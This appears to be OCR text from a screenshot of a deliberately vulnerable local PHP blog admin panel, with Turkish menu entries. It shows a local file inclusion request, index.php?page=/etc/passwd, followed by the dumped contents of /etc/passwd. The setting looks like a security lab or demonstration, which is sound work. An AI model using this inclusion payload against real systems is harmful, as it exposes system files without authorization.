 localhost/vulnourblog/admin/index.php?page=/etc/passwd
A
q
n f o p
Yazi Ekle
Yazi Sil
Yorum Sil
Kategori Ekle
Kategori Sil
root:x:0:0:root:/root:/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false Debian-ow:x:105:111:Debian OWFS system
account,,,:/var/lib/owfs:/usr/sbin/nologin shellinabox:x:106:112:Shell In A
Box,,,:/var/lib/shellinabox:/usr/sbin/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:/usr/sbin/nologin